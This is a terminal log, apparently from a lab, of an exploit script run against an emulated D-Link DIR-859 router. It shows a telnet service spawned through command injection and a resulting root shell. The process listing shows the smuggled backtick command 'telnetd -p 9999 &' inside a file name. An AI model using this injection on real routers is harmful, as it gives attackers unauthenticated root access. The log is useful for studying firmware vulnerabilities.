 (root💀kali)-[~/Dlink/dir859/exp]
# python2 payload.py
[*] Connection 192.168.0.1:49152
[*] Sending Payload
[*] Running Telnetd Service
[*] Opening Telnet Connection
Trying 192.168.0.1...
Connected to 192.168.0.1.
Escape character is '^]'.
BusyBox v1.14.1 (2016-06-28 10:53:08 CST) built-in shell (msh)
Enter 'help' for a list of built-in commands.
# ls
yab.log usr_1 sbin_1 lib_1 etc_1 lost+found
firmadyne usr sbin lib etc
www_1 tmp_1 proc_1 htdocs_1 dev_1
www tmp proc htdocs dev
var_1 sys_1 mnt_1 home_1 bin_1
var sys mnt home bin
# ps | grep telnetd
848 root 1708 S busybox-mips telnetd -p 23 -l /bin/sh
13199 root 844 S sh -c sh /var/run/`telnetd -p 9999 &`_13083.sh &
13201 root 988 S telnetd -p 9999
13307 root 744 S grep telnetd
#